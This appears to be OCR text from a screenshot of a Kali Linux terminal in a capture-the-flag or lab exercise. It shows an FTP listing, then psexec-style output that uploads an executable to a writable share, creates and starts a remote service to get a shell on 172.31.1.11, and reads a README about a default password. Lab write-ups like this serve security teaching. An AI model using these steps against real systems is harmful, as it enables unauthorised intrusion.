 Home
Kali Linux
Applications
Places
QTerminal
Oct 2 06:20
1
motasem@kali: ~
File Actions Edit View Help
10-02-20 03:11AM 7173 iispa.exe
04-10-20 02:30AM 689 iisstart.htm
04-10-20 02:30AM 184946 welcome.png
226 Transfer complete.
ftp>
[*] Found writable share Development
[*] Uploading file nUnctYCy.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service tUoV on 172.31.1.11.....
[*] Starting service tUoV.....
[!] Press help for extra shell commands
2 Dir(s) 43,377,377,280 bytes free
c:\Development>type README.txt
type README.txt
For the love of god change your "Password" before we launch!
-Administrator
c:\Development>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
13:20
02/10/2020